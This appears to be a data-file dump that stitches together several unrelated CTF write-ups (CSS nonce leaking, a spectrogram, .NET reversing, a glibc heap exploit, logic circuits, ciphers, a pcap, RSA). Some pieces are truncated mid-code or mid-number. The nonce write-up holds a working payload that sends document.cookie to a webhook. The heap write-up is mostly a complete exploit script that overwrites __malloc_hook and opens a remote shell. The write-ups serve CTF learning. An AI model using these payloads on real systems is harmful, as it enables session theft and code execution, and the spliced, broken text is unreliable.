text_chunk
stringlengths 151
703k
|
|---|
# Leaking nonce with css selectors
In the challenge Lovely Nonces we get the ability to inject any HTML into the page using the location hash of the website. But script execution is prevented through a random nonce via CSP.
We used [SIC](https://github.com/d0nutptr/sic/) to extract the nonce from the site and [ngrok](https://ngrok.com/) to proxy the requests. Here is the template we used for SIC```cssscript {display: block;}script[nonce^={{:token:}}] {background-image: url("{{:callback:}}");}```
Since SIC keeps the nonces under random IDs generated per session, we modified the application to use a static ID of 1 for all requests, and then made a new endpoint to get the token.
Here are the modifications for `main.rs` ```diff diff --git a/src/main.rs b/src/main.rsindex 8f1d9e2..5710082 100644--- a/src/main.rs+++ b/src/main.rs@@ -70,14 +70,22 @@ fn service_handler(req: Request<Body>, state: StateMap) -> BoxFut { let mut staging_payload = "".to_string();
for i in 0 .. len {- staging_payload += &format!("@import url({});\n", craft_polling_url(host, &id.to_string(), i).to_string());+ staging_payload += &format!("@import url({});\n", craft_polling_url(host, &"1".to_owned(), i).to_string()); }
*response.body_mut() = Body::from(staging_payload); }+ (&Method::GET, "/token") => {+ let current_token = match state.get_token(&"1".to_owned()) {+ Some(token) => token.clone(),+ None => "".to_string()+ };+ let response2 = Response::builder().status(200).header("Access-Control-Allow-Origin","*").body(Body::from(current_token)).unwrap();+ return Box::new(future::ok(response2));+ } (&Method::GET, "/polling") => { let params = parse_query_params(&req;;- let id = params.get("id").unwrap();+ let id = "1".to_owned(); let len = params.get("len").unwrap().parse::<u32>().unwrap();
let generated_future = GeneratedCssFuture {@@ -90,7 +98,7 @@ fn service_handler(req: Request<Body>, state: StateMap) -> BoxFut { } (&Method::GET, "/callback") => { let params = parse_query_params(&req;;- let id = params.get("id").unwrap();+ let id = &"1".to_owned(); let token = params.get("token").unwrap();
state.insert_or_update_token(id, token);@@ -327,4 +335,4 @@ fn escape_for_css(unescaped_str: &String) -> String { .replace("|", "\\|") .replace("}", "\\}") .replace("~", "\\~")-}\ No newline at end of file+}```### Difficulties with ChromeOriginally we planned on using iframes as we saw no x-frame-options preventing us, but because Chrome defaults cookies with no SameSite to Lax, that was not an option.
So instead we decided to go with opening a new window, and as the cookie is stored under the domain `localhost` we have to make sure the payload opens the window under the correct domain.
### The PayloadOn our exploit page we open a new tab, which contains the first part of the payload, which is responsible for loading the SIC payload.
After 7 seconds (the usual time it takes for SIC to finish), we execute the second part of the payload which uses the nonce to execute arbitrary code on the client that lets us leak the cookie.
```html
<html> <body> <script> let myWindow = window.open("http://localhost:8000/#"); setTimeout(() => { myWindow.location.href = "http://localhost:8000/#%3Cstyle%3E%40import%20url%28https%3A%2F%2Faad1-178-19-58-137.ngrok.io%2Fstaging%3Flen%3D16%29%3B%3C%2Fstyle%3E" setTimeout(() => { fetch("https://aad1-178-19-58-137.ngrok.io/token").then(ret => ret.text()).then(token => { myWindow.location.href = `http://localhost:8000/#<iframe srcdoc="<script nonce='${token}'>fetch('https://webhook.site/295236c6-7552-402b-9481-66359b777771%3Fc='%2Bdocument.cookie)<%2Fscript>">`; }); }, 7000) },1000); </script> </body></html>```### Winner Winner Chicken Dinner!Our final payload simply sends a fetch request to our webhook which gave us this flag.`ASIS{nonces_disappointed_me_df393b}`
We learned many things about nonces and how cookies behave depending on their SameSite setting and environment. |
# VOicE 
## Details
>A friend of mine sent me an audio file which supposes to tell me the time of our night out meeting, but I can't comprehend the voice in the audio file. Can you help me figure it out? I want to hang out with my friends.> > [Download file](https://tinyurl.com/2sa56kbk)> > SHA1:3173700e9ba2f062a18707b375fac61049310413---
If we downlaod the wave audo file and open in Sonic-Visualiser
Next go to the `Transform` menu and `Add Spectogram` for all channels.

One we do this and zoon in a littl;e we can see a flag hidden in the spectogram.

## flag{1257} |
# Writeup: Cereal Killer 2
## Challenge Description
> mort1cia also loves spooky, sugary cereals. She isn't scared of hyperactivity or tooth decay! \> Download the program and decrypt the output to find out what her favorite cereal is. \> Enter the answer as flag __{here-is-the-answer}__.
## Solution
### 1. Analyze the binary Running the `file` command on the binary tells us that the binary is a __.NET__ executable.
```textre02.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows```
Dissassembling .NET binary is trivial with the help of tools like [ILSpy](https://github.com/icsharpcode/ILSpy) or [dnSpy](https://github.com/dnSpy/dnSpy).
### 2. Decompilation with `dnSpy`
Opening the binary in `dnSpy` shows us the C# source code.
dnSPy Assembly Explorer: \
SymmetricEncryptor class source code:```csharpusing System;using System.Security.Cryptography;using System.Text;
// Token: 0x02000002 RID: 2public static class SymmetricEncryptor{ // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000450 public static void Main(string[] args) { Console.WriteLine("hlS4MbOmA+kQX71xXwPs7CsCWp9jQxCPa/oMk2o2bZr+jgweD4b8u80z5LVoBqC7"); }
// Token: 0x06000002 RID: 2 RVA: 0x0000205C File Offset: 0x0000045C public static byte[] EncryptString(string toEncrypt) { byte[] array = new byte[] { 5, 18, 61, 44, 125, 34, 247, 90, 155, 149, 103, 142, 219, 199, 5, 231 }; byte[] result; using (Aes aes = Aes.Create()) { using (ICryptoTransform cryptoTransform = aes.CreateEncryptor(array, array)) { byte[] bytes = Encoding.UTF8.GetBytes(toEncrypt); result = cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length); } } return result; }
// Token: 0x06000003 RID: 3 RVA: 0x000020E4 File Offset: 0x000004E4 public static string DecryptFromBase64ToString(string base64Encrypted) { byte[] encryptedData = Convert.FromBase64String(base64Encrypted); return SymmetricEncryptor.DecryptToString(encryptedData); }
// Token: 0x06000004 RID: 4 RVA: 0x00002100 File Offset: 0x00000500 public static string DecryptToString(byte[] encryptedData) { byte[] array = new byte[] { 5, 18, 61, 44, 125, 34, 247, 90, 155, 149, 103, 142, 219, 199, 5, 231 }; string @string; using (Aes aes = Aes.Create()) { using (ICryptoTransform cryptoTransform = aes.CreateDecryptor(array, array)) { byte[] bytes = cryptoTransform.TransformFinalBlock(encryptedData, 0, encryptedData.Length); @string = Encoding.UTF8.GetString(bytes); } } return @string; }
// Token: 0x06000005 RID: 5 RVA: 0x00002188 File Offset: 0x00000588 private static byte[] GetKey(string password) { byte[] bytes = Encoding.UTF8.GetBytes(password); byte[] result; using (MD5 md = MD5.Create()) { result = md.ComputeHash(bytes); } return result; }
// Token: 0x04000001 RID: 1 private static string password = "f1ag{you-didnt-think-it-was-that-easy-did-you}";}```
The password sadly isn't the flag because the flag format is incorrect :( \\The code of `Main` method only prints out a base64-encoded string which can be assumed is the encrypted flag. \\Luckily we can just use the decrypt method `DecryptFromBase64ToString` to decrypt the string ourselves.
### 3. Decrypting the Ciphertext
We can rewrite the `Main` method so that the program prints out the flag.
Rewrite the following line in `Main` from:
```csharpConsole.WriteLine("hlS4MbOmA+kQX71xXwPs7CsCWp9jQxCPa/oMk2o2bZr+jgweD4b8u80z5LVoBqC7");```
To:
```csharpConsole.WriteLine(DecryptFromBase64ToString("hlS4MbOmA+kQX71xXwPs7CsCWp9jQxCPa/oMk2o2bZr+jgweD4b8u80z5LVoBqC7"));```
Now we can compile the C# code and get the flag. \I used a [C# Online Compiler](https://dotnetfiddle.net/) to compile & run the code. \\Running the code will give us the flag:
```flag{frank3n-berry-goodness-NOM-NOM-NOM}```
## Flag: flag{frank3n-berry-goodness-NOM-NOM-NOM} |
# Challenge DescriptionWe get presented with a little program that implements a heap-based array to `char*` pointers. We can store and retrieve pointers in the array with out-of-bounds access checks.
The main function more or less just exposes the vector's functionality in an endless loop:```cint main(){ char name[0x10]; readline("Name: ", name, sizeof(name)); printf("Hello, %s!\n", name);
int n = readint("n = "); vector *vec = vector_new(n); if (!vec) return 1;
while (1) { int choice = readint("1. get\n2. set\n> ");
switch (choice) { case 1: { int idx = readint("idx = "); char *data = (char*)vector_get(vec, idx); printf("vec.get(idx) -> %s\n", data ? data : "[undefined]"); break; }
case 2: { int idx = readint("idx = "); char *data = (char*)malloc(0x20); if (!data) break; readline("data = ", data, 0x20);
int result = vector_set(vec, idx, (void*)data); printf("vec.set(idx, data) -> %d\n", result); if (result == -1) free(data); break; }
default: vector_delete(vec); printf("Bye, %s!\n", name); return 0; } }}```It is quite simple, we get to choose a name and a size. The size is used to allocate a vector on the heap via `vector_new`.The vector implementation is a heap-based array to `char*` pointers. Thus it has n "slots", where a heap allocated string pointer can be stored.
Then we enter the main loop and have 3 options:* 1: Read a string and store it in the vector* 2: Print a string from the vector* Anything else will free the vector and exit the program
The `vector_get` function returns the stored pointer (or `NULL`) if the index is out of bounds:```cvoid* vector_get(vector *vec, int idx) { if (idx < 0 || idx > vec->size) return NULL; return vec->elements[idx];}```The `vector_set` function also checks whether the index is in the bounds. If it is, the pointer is stored. If there is already a string stored at that location, it gets freed first before being overwritten:```cint vector_set(vector *vec, int idx, void *ptr) { if (idx < 0 || idx > vec->size) return -1; if (vec->elements[idx]) free(vec->elements[idx]); vec->elements[idx] = ptr; return 0;}```# The vulnerabilityWhen we take a look at the `vector_new` function, we can see that it calculates the size of the vector by hand, instead of using `calloc````cvector *vector_new(int nmemb) { if (nmemb <= 0) return NULL;
int size = sizeof(vector) + sizeof(void*) * nmemb; vector *vec = (vector*)malloc(size); if (!vec) return NULL;
memset(vec, 0, size); vec->size = nmemb;
return vec;}```This doesn't seem that bad at first, but the multiplication might overflow. `sizeof(void*)` is 8 (2^3) for our purposes, so the multiplication is equivalent to a left-shift by 3.If our input number is 1 << 29, then after multiplication the result is 1 << 32 (Bit 33 would be set). Because an int only has 32 bits, this is equivalent to an allocated size of 0. But the bound checks still work with our supplied number, which is way bigger. Therefore we can set and read out of bounds with `vector_set` and `vector_get`.We chose to allocate a vector of size (1 << 29) | 4, so that we still get 4 indices where it's always safe to store an element.
On a side note: `calloc` checks for overflows and returns an error instead of allocating a block of the wrong size. That's exactly, why you should use `calloc` in your code ;)# Heap address leakWe can create a pointer to itself on the heap by allocating a chunk and placing the pointer at index 5:
To better understand why, let's look at the heap before the allocation```0x0000559d027e42a0│+0x0000: 0x0000000020000004 <--- Our vector (Here's the size)0x0000559d027e42a8│+0x0008: 0x0000000000000000 <--- Index 00x0000559d027e42b0│+0x0010: 0x0000000000000000 <--- Index 10x0000559d027e42b8│+0x0018: 0x0000000000000000 <--- Index 20x0000559d027e42c0│+0x0020: 0x0000000000000000 <--- Index 30x0000559d027e42c8│+0x0028: 0x0000000000020d41 <--- Top chunk of the heap, next allocation will be served from here0x0000559d027e42d0│+0x0030: 0x00000000000000000x0000559d027e42d8│+0x0038: 0x00000000000000000x0000559d027e42e0│+0x0040: 0x00000000000000000x0000559d027e42e8│+0x0048: 0x0000000000000000```When we malloc() the string to store in the vector, the heap looks like this:```0x0000559d027e42a0│+0x0000: 0x0000000020000004 <--- Vector size0x0000559d027e42a8│+0x0008: 0x0000000000000000 <--- Index 00x0000559d027e42b0│+0x0010: 0x0000000000000000 <--- Index 10x0000559d027e42b8│+0x0018: 0x0000000000000000 <--- Index 20x0000559d027e42c0│+0x0020: 0x0000000000000000 <--- Index 30x0000559d027e42c8│+0x0028: 0x0000000000000031 <--- Size of the allocated chunk + flags (PREV_IN_USE)0x0000559d027e42d0│+0x0030: 0x6161616161616161 <--- Here is our data0x0000559d027e42d8│+0x0038: 0x6161616161616161 <--- Here is our data0x0000559d027e42e0│+0x0040: 0x6161616161616161 <--- Here is our data0x0000559d027e42e8│+0x0048: 0x0061616161616161 <--- Here is our data0x0000559d027e42f0│+0x0050: 0x0000000000000000 <--- Chunks are always aligned to 0x10 boundaries, so we have some padding here0x0000559d027e42f8│+0x0058: 0x0000000000020d11 <--- The top chunk is now here```Note: We can only allocate size 0x30 chunks, because the main loop requests size 0x20 chunks and 0x20 + 0x8 (libc size data) = 0x28, which is aligned to 0x30Now, index 5 corresponds to the first 8-bytes of our user input. So the pointer, which points to the allocation, is stored at the beginning of the allocation, which creates a self-loop.
Now, we can read from this address to get the address of our that allocation. Here's the necessary python code:```python# Allocate the buffer, with a pointer to itself in its contentset(5, p64(0) + b'a' * 0x10)
# We can now leak the heap addr from the self-loopheap_base = u64(get(5).ljust(8, b'\x00')) - 0x2d0log.info(f"Heap base: {hex(heap_base)}")```
# Libc address leakTo leak a libc address, a common technique is to get a chunk into the unsorted bin, because then the forward and backward pointers will point to the main_arena struct inside the struct.Unfortunately, this isn't as easy as it sounds, because smaller allocations will be cached in thread caches. Sufficiently large allocations that do not fit in the t-caches will just go in the unsorted bin and dealt with when the next chunk is freed.
Sadly, we cannot control the size of the allocations, but we can trick glibc into accepting a self-crafted chunk.We can allocate a header (I chose size 0x810 as it's a multiple of 0x30, other sizes may work as well) like this:```0x0000557d9d3ba2f8│+0x0058: 0x0000000000000031 <-- Header of the chunk malloc returned0x0000557d9d3ba300│+0x0060: 0x00000000000000000x0000557d9d3ba308│+0x0068: 0x0000000000000811 <-- Header0x0000557d9d3ba310│+0x0070: 0x0000000000000000 <-- We need to free this pointer (important: it's 0x10 aligned)0x0000557d9d3ba318│+0x0078: 0x00000000000000000x0000557d9d3ba320│+0x0080: 0x0000000000000000```
However, when glibc tries to free the chunk, it checks the following chunk if it's freed. If it is, then glibc can "coalesce" those chunks, that is it merges them back together. Therefore at `0x0000557d9d3ba308+0x810`, we need a a valid chunk header. Because I didn't want to calculate, how I need to allocate, I just filled all allocated memory with `0x0000000000000031` (chunk size 0x50 and `PREV_IN_USE` bit set).
Here's what the corresponding chunk next to our handcrafted chunk looks like:```0x000055adaf49fb00│+0x0000: 0x00000000000000000x000055adaf49fb08│+0x0008: 0x0000000000000031 <--- Here's the size0x000055adaf49fb10│+0x0010: 0x0000000000000051 <--- Here are the contents of our heap spray0x000055adaf49fb18│+0x0018: 0x00000000000000510x000055adaf49fb20│+0x0020: 0x00000000000000510x000055adaf49fb28│+0x0028: 0x00000000000000330x000055adaf49fb30│+0x0030: 0x0000000000000000```As it turns out, 0x810 just alignes nicely with libc's own allocations and we could've put anything as the contents
To free the chunk, we need to insert an address to the fake chunk on the heap. We also want a second copy of the address to read from after freeing the chunk. Because we know the heap start address, we can calculate the actual addresses and store them as payload. We can then free the chunk by overwriting one of the pointers by calculating the index where our address is stored.
The index of an address relative to the heap's start is calculated as follows:`(offset - 0x2a8) // 8 # 0x2a8 is the offset of index 0 from the heap's start`
We can then use our second pointer to read from the chunk in the unsorted bin, which now looks like this:```0x0000564607e942f0│+0x0000: 0x00000000000000000x0000564607e942f8│+0x0008: 0x0000000000000031 <--- Header of the "real" chunk0x0000564607e94300│+0x0010: 0x00000000000000000x0000564607e94308│+0x0018: 0x0000000000000811 <--- Header of our fake chunk0x0000564607e94310│+0x0020: 0x00007f187890ebe0 → 0x0000564607e94b90 <--- Pointer to main_arena0x0000564607e94318│+0x0028: 0x00007f187890ebe0 → 0x0000564607e94b90 <--- Pointer to main_arena0x0000564607e94320│+0x0030: 0x00000000000000000x0000564607e94328│+0x0038: 0x0000000000000000```
Now, keep in mind that the chunk is in the unsorted bin. This means glibc will first serve allocations from this chunk, before consulting the top chunk. So our next allocation will return the address `0x0000564607e94310`.# Arbitrary WriteTo write to arbitrary addresses, we have to trick malloc into returning a pointer to the chosen memory location. We can do this by editing a chunk that's already freed and point the `next` pointer of the freed chunk to our target address.
Unfortunately, we only have allocations of a single size, therefore any freed memory will instantly be returned when we create a new entry. We still found a way to get multiple chunks into the t-cache.
First, we remind us about the self-loop from the heap leak. What happens when we store a string pointer to that location? First, the new string is allocated, then `vector_set` tries to store the pointer, but finds that there is already a pointer stored at that location, which is subsequently freed.
The t-cache now has a reference to the former self-loop. Then, the new pointer is written to that location, which is also the location of the `next` pointer in the (now) freed chunk. So our payload is the next chunk, and we have full control over this chunk's next pointer and can point it to anywhere we like.
To sum up, if we do this, the t-cache for chunks of size 0x30 will look like this:```Tcachebins[idx=1, size=0x30] count=1 ← Chunk(addr=0x5651d3ed02d0, size=0x30, flags=PREV_INUSE) ← Chunk(addr=0x5651d3ed05b0, size=0x30, flags=PREV_INUSE) ← Chunk(addr=0x6161616161616161, size=??????, flags=?????)```
Chunk `0x5651d3ed02d0` is the one we just freed. `0x5651d3ed05b0` is the one we just allocated and `0x6161616161616161` are the first 8-byte of our allocation. If we would call `malloc()`, it would first return `0x5651d3ed02d0`, then `0x5651d3ed05b0` and lastly `0x6161616161616161`.
There's still a problem, though. The t-cache keeps a counter of the number of chunks it has stored, therefore we can only remove 1 chunk, because we only freed one of them.
This problem took me a long time to resolve. After playing around in GDB a bit, it occured to me, that the t-cache itself is allocated on the heap and getting it into the unsorted bin would overwrite the `count` fields of each bin with pointers to the `main_arena`.
You can see glibc's t-cache structure in the [source code](https://code.woboq.org/userspace/glibc/malloc/malloc.c.html#tcache_perthread_struct). The count for each size is stored in a single byte, which makes sense, because a t-cache can by default only hold 7 chunks at once.
So, when we get the t-cache into the unsorted bin, the first 16 count fields would be overwritten with addresses. But to get the chunk into the unsorted bin, we have to fill the t-cache bins for that size beforehand.
Therefore, we free 7 chunks of size 0x290 (the size of the t-cache) beforehand. The next chunk of size 0x290 that is freed will be put into the unsorted bin, so we can now free the t-cache.
So our plan is:* Fill the t-cache of chunk size 0x290* Get the target location from above into the t-cache* Free the t-cache, to overwrite the count field of the chunk size 0x30 bin
So, now we only need to determine an address we would like to write to and the value we would like to write. In this case overwriting `__malloc_hook` seems easiest to get a shell as it gets called the next time `malloc()` is invoked. We'll determine the value we need to write there in the next section. Let's focus on the arbitrary write for now:```# fill the t-cache with size 0x290 chunks# We do this to get the t-cache (size 0x290) into the unsorted bin, when we'll free it lateroffset = 0x310for i in range(7): # create a fake chunk set(0x1780 + i, p64(0) + p64(0x291) + b'free') # free our handcrafted chunk set(get_idx(offset + 0x30), p64(heap_base + offset + 0x10)) offset += 0x60
# Create a fake t-cache chunk# Index 5 is the self-loop from the heap leak, therefore the chunk gets freed and the next pointer overwritten to our just allocated payload# We control the t-cache chunk's next pointer and set it to __malloc_hook# The t-cache then looks like this:## size 0x30 [count=1]: Chunk(heap_base + 0x2d0) -> Chunk(heap_base + 0xbd0 + 7 * 0x60) -> Chunk(libc.sym['__malloc_hook'])# size 0x290 [count=7]: <not important, just notice that it's full (count=7)>## If we call malloc 3 times, we get returned a pointer to '__malloc_hook'# However we cannot call malloc() 3-times, because the t-cache counts the number of elements in the bin and that count is 1 currently# So we'll overwrite that value in the next stepset(5, p64(libc.sym['__malloc_hook']) + p64(heap_base + 0x10))log.info("Added chunks to t-cache")
# free the t-cache itself# This will overwrite the count in the t-cache with pointers to the main arena as this chunk is put into the unsorted bin# Now the chances are good that the byte that counts the number of 0x30 chunks in the t-cache is > 3set(5, p64(heap_base + 0x10))
# Discard one chunk to get to the '__malloc_hook'. We already got one removed by the malloc that happened when freeing the t-cacheset(2, b'finally')# Overwrite '__malloc_hook' with our one_gadget location# We see in gdb that r15 and rdx are NULL, therefore the constraints are fulfilledset(3, p64(libc.address + 0xe6c81)) # one_gadget```
# Pop a shellWe can overwrite the `_malloc_hook` now, but what value would give us a shell? A libc has the ability to invoke a program with the `system()` function. We can hijack the control flow of this mechanism to pop us a shell. Luckily, we do not need to figure this out by hand. There's a tool called [one_gadget](https://github.com/david942j/one_gadget), which calculates this address in a given libc.
When we invoke `one_gadget` on the given libc, we get this:```~/ctf/2021/asis/strvec$ one_gadget libc-2.31.so0xe6c7e execve("/bin/sh", r15, r12)constraints: [r15] == NULL || r15 == NULL [r12] == NULL || r12 == NULL
0xe6c81 execve("/bin/sh", r15, rdx)constraints: [r15] == NULL || r15 == NULL [rdx] == NULL || rdx == NULL
0xe6c84 execve("/bin/sh", rsi, rdx)constraints: [rsi] == NULL || rsi == NULL [rdx] == NULL || rdx == NULL```By setting a break point in GDB to the malloc of the main loop, we can check which constraints are fulfilled. We see that `r15` and `rdx` are `NULL` and therefore we can write `libc_base + 0xe6c81` to the `__malloc_hook`.
Now we can just call the `set` option in the main menu. The program will try to allocate a chunk, but because we have overwritten `__malloc_hook`, the one_gadget will be executed and pop us a shell.
Now we can `cat flag*` and get those sweet CTF points# Putting it all togetherHere's the complete exploit:```python#!/usr/bin/env python3from pwn import *
# Set up pwntools for the correct architecturecontext.update(arch='amd64')
exe_file = './strvec'custom_libc = 'libc-2.31.so'
host = '168.119.108.148'port = 12010
binary = ELF(exe_file)if custom_libc: libc = ELF(custom_libc)
def start(argv=[]): '''Start the exploit against the target.''' if args.GDB: return gdb.debug([exe_file] + argv, gdbscript=gdbscript) elif args.REMOTE: return remote(host, port) else: return process([exe_file] + argv)
# Specify your GDB script here for debugging# GDB will be launched if the exploit is run via e.g.# ./exploit.py GDBgdbscript = ''''''
# ===========================================================# EXPLOIT GOES HERE# ===========================================================
def get(idx): io.recvuntil('> ') io.sendline('1') io.sendline(str(idx)) io.recvuntil('vec.get(idx) -> ') data = io.recvline() return data[:-1]
def set(idx, data, check=True): io.recvuntil('> ') io.sendline('2') io.sendline(str(idx)) io.sendline(data) if check: io.recvuntil('vec.set(idx, data) -> ') data = io.recvline() assert int(data.decode().strip()) == 0
def delete(): io.recvuntil('> ') io.sendline('3') io.recvline()
io = start()io.recvuntil('Name: ')io.sendline('H4x0r')io.recvuntil('n =')io.sendline(str(1 << 29 | 4)) # Multiplication overflows and we get a vector of size 4
def get_idx(offset): return (offset - 0x2a8) // 8 # elements[0] is at heap_base + 0x2a8
try: # -------------------------------- # # -- Heap leak -- # # -------------------------------- #
# Allocate the buffer, with a pointer to itself in its content set(5, p64(0) + b'a' * 0x10)
# We can now leak the heap addr from the self-loop heap_base = u64(get(5).ljust(8, b'\x00')) - 0x2d0 log.info(f"Heap base: {hex(heap_base)}")
# -------------------------------- # # -- Libc leak -- # # -------------------------------- #
# Create a fake chunk (must be aligned to 0x10) # It must be big enough to be inserted into a unsorted bin >= 0x800 fake_chunk = p64(0x0) + p64(0x811) + p64(0) + p64(0) set(1, fake_chunk[:30])
# The next chunk must have the prev in use bit set or free tries to coalesce the chunks # Too lazy to calculate the address, so heap spray it is ;) offset = 1 while (offset * 0x30 <= 0x810): offset += 1 set(0x1700 + offset, (p64(0x51) + p64(0x51) + p64(0x51) + p64(51))[:30]) # Drop a second pointer to the unsorted chunk, so we can read it later offset += 1 set(0x1700 + offset, p64(heap_base + 0x310) + b'e' * 0x10)
# free the unsorted chunk set(get_idx(0x300 + offset * 0x30), p64(heap_base + 0x310) + b'f' * 0x10)
# Leak a libc base address from the unsorted chunks next pointer libc.address = u64(get(get_idx(0x300 + (offset - 1) * 0x30)).ljust(8, b'\x00')) - 0x1ebbe0 log.info(f"Libc base: {hex(libc.address)}")
# -------------------------------- # # -- Arbitrary write -- # # -------------------------------- #
# fill the t-cache with size 0x290 chunks # We do this to get the t-cache (size 0x290) into the unsorted bin, when we'll free it later offset = 0x310 for i in range(7): # create a fake chunk set(0x1780 + i, p64(0) + p64(0x291) + b'free') # free our handcrafted chunk set(get_idx(offset + 0x30), p64(heap_base + offset + 0x10)) offset += 0x60
# Create a fake t-cache chunk # Index 5 is the self-loop from the heap leak, therefore the chunk gets freed and the next pointer overwritten to our just allocated payload # We control the t-cache chunk's next pointer and set it to __malloc_hook # The t-cache then looks like this: # # size 0x30 [count=1]: Chunk(heap_base + 0x2d0) -> Chunk(heap_base + 0xbd0 + 7 * 0x60) -> Chunk(libc.sym['__malloc_hook']) # size 0x290 [count=7]: <not important, just notice that it's full (count=7)> # # If we call malloc 3 times, we get returned a pointer to '__malloc_hook' # However we cannot call malloc() 3-times, because the t-cache counts the number of elements in the bin and that count is 1 currently # So we'll overwrite that value in the next step set(5, p64(libc.sym['__malloc_hook']) + p64(heap_base + 0x10)) log.info("Added chunks to t-cache")
# free the t-cache itself # This will overwrite the count in the t-cache with pointers to the main arena as this chunk is put into the unsorted bin # Now the chances are good that the byte that counts the number of 0x30 chunks in the t-cache is > 3 set(5, p64(heap_base + 0x10))
# Discard one chunk to get to the '__malloc_hook'. We already got one removed by the malloc that happened when freeing the t-cache set(2, b'finally') # Overwrite '__malloc_hook' with our one_gadget location # We see in gdb that r15 and rdx are NULL, therefore the constraints are fulfilled set(3, p64(libc.address + 0xe6c81)) # one_gadget
# -------------------------------- # # -- Pop a shell -- # # -------------------------------- #
set(-1, '', False) # malloc(0x20) calls one_gadgetexcept EOFError: pass
io.interactive()``` |
# digital_play
## #논리회로 #digital
---
misc 에 가까운 문제가 아닐런지...?
어렵지 않아서 장황한 설명은 하지 않는다.
우선 주어진 **.dig** 파일은 아래의 프로그램에서 열린다.
[Digital - 논리회로 설계 프로그램](https://github.com/hneemann/Digital)

digital.dig 파일을 Digital 프로그램에서 로드하면 위와 같이 나온다.
```txt// enc.txt
001101101111111000000110001011000010000001000000110000101010010011111101010011100110010111111100000101010000110100010000011011111011001110111011011001111110000010101011001110000110001001111101100110010001111001111000011011000010111011001100000010111100111100100011010001```
그리고 같이준 이 파일을 보자.
여기서 게싱을 좀 해야하는데, 위에서부터 차례로 **Ciph 1** 부터 **Ciph 9** 까지의 데이터이다.
예시로 **Ciph 1** 과 **Ciph 2** 만 풀이한다.

위에서 **Ciph 1** 는 `00110110111111100000011000101` 이다.
우선 해당 회로 마지막에 not 이 적용되어있으므로 비트 반전을 한다음, xor 키 값인 `0x4d415253` 하고 xor 하면 **Plain 1** 이 나올 것이다.
```pythonciph1="00110110111111100000011000101"hex((int(ciph1,2)^((1< |
# Big Boss 
## Details
>An anonymous tipster sent us this photo alleging that it's a note written by b3li3f1203. The tipster claims that the note was intended for someone who works at De Monne Financial. They also said it's likely that it has something to do with a phishing campaign. Provide the name of the target individual as the flag in this format: flag{FirstName_LastName}.>>[Download Image](https://tinyurl.com/4stj3n4t)---
Looking at the image we can see it contains some sort of hand written cipher.

If we enter the string into [CyberChef](https://gchq.github.io/CyberChef/#recipe=ROT13(true,true,false,-14)&input=SHZzIGJzbGggYXNzaHdidSBrd3p6IHBzIGhjcm9tIG9oIGJjY2IuIEJzc3IgaGMgdHdiciBjaWgKWHdhYXdzJ2cga2NmeSBncXZzcml6cyBnYyBrcyB5YmNrIGt2c2Igd2cgcHNnaCBoYyBkdndndgp2d2EuIEh2cyBxb2Fkb3d1YiBic3NyZyBoYyB6Y2N5IHp3eXMgd2ggcW9hcyB0ZmNhCnZ3ZyBwY2dnLCBBb2ZxaWcgUG1ic2YuIFZzIGtjZnlnIG9nIG9iIE9yam9icXNyCkdjemlod2NiZyBHaWRzZmp3Z2NmIC1yY2InaCB0Y2Z1c2hoYyB3YnF6aXJzCmh2b2ggd2IgaHZzIHNhb3d6Lg) and apply a **Rot 13 recipe**, then change the value until we get something readable - in this case -13 (or 38), we get the following;
>The next meeting will be today at noon. Need to find out>Jimmie's work schedule so we know when is best to phish>him. The campaign needs to look like it came from>his boss, **Marcus Byner**. He works as an Advanced>Solutions Supervisor -don't forgetto include>that in the email.
The challange details said the flag format is the name of the Supervisor. Therefore the flag is;
## flag{Marcus_Byner} |
# Luciafer, You Clever Little Devil! 
## Details>Luciafer gains access to the victim's computer by using the cracked password. What is the packet number of the response by the victim's system, saying that access is granted? Submit the flag as: `flag{#}`.>> NOTE: Use the packet response from her login, not from the password cracker.>> Use the PCAP from Monstrum ex Machina---Following on from the previous challenge (which can be founde [here](https://github.com/CTSecUK/DEADFACE_CTF_2021/blob/main/Write-ups/Traffic%20Analysis/Release%20the%20Crackin'!%20(50%20Points).md))
We can see the packet with the `Response: 230 user Logged in.` - packet number `159765`

## flag{159765} |
# RSA-3## Description```Alright, this is the big leagues. You have someone’s Public Key. This isn’t unusual, if you want to send someone an encrypted message,you have to have thier public key. Your job is to evaluate this public key, and obtain the value of the secret exponent or decryptionexponent (The value of “d” in an RSA encryption).Wrap the number that you find with dsc{}!```mykey.pub:```-----BEGIN PUBLIC KEY-----MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAQEB+34C7GuhHbhLHus9oqCfHR5N2e6WlnXb+MP5qCbY9fbjoWmgVqKTRu8Zv81KjjlQ531oc8x4tf0H4kyuPjngAI0UjWdEcNnNWy7ErnJzdwW8jGrZSpj7BZe9eoPdo3l16lnTDQCxTnm/1YF+crA1Ek7wIQG5S0fguTGebiwLX79qVFcCRvCccSQKhiuJiZjK0MOrWYlnm8O518tw0ZUuaFhgtFaBJyTI04aN5oTZF3gyuPDZ8MCTp7wYoJ4CvcONlUpobAqSZ1/VIqDxlYM2Yo6h101wGzW/jucsg+8Np+V+4vHXaSLpz6DOhA7TZIAozzL+4I5SfL0lzzfXSQB8CQKCAQEBHvBcAbNv9v7I/ZieaKjZxEclI5AXjA/igQcW4sz7uHPyt0/5aX5TGEkrfROs9renIw7JTkXeo9uArubEIcp47g4346dg5i0tmxbUzF/Pzz3JJGqygmhbVnIlMP93Iwm2VUOMuTSffK01NdmyysC7xy0OudHb+GtzUv40H2rcTe6VqPuV0pVY5qivnjPeBKl5TVsxrwbyVXdj+1hjh2pwc2fUZY1LZUAhybrxK/9d2LcZeidUK8IWV92zgE/AYbNDsbwruLR91iO9DTEH99z0OIjMj/xnIkY/kb8j5lCdIITsU8VxAdzkx05IIa54t6o2+2vXKYfQgSwjeXRBywgglQ==-----END PUBLIC KEY-----```After a research I found that it's weiner's attack and used online decoder to find n and e ```n = 64064959164923876064874945473407049985543119992992738119252749231253142464203647518777455475109972581684732621072998898066728303433300585291527582979430276357787634026869116095391514311111174206395195817672737320837240364944609979844601986221462845364070396665723029902932653368943452652854174197070747631242101084260912287849286644699582292473152660004035330616149016496957012948833038931711943984563035784805193474921164625068468842927905314268942153720078680937345365121129404384633019183060347129778296640500935382186867850407893387920482141216498339346081106433144352485571795405717793040441238659925857198439433
